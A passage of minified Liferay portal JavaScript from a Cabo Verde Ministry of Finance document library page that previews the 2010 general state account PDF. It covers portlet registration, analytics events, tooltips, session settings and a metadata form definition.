function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"302558",groupId:"198414",fileEntryUUID:"c037cd10-ab89-3090-4ece-c377a8b72e78",title:"CONTA_GERAL_ESTADO_2010.pdf",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview_file%2F302558%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D50",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect":["https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol\x3dsize\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry\x3d50"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryId":["302558"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName":["/document_library/view_file_entry"]}});Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview_file%2F302558%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D50",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview_file%2F302558%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview_file%2F302558%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview_file%2F302558%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview_file%2F302558%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview_file%2F302558%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-alloy-editor","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];
Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",
typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_infoPanelId",
"open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545ddmForm",new Liferay.DDM.Form({container:"#dkdh_column1_1",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_33545ddmFormValues",
defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
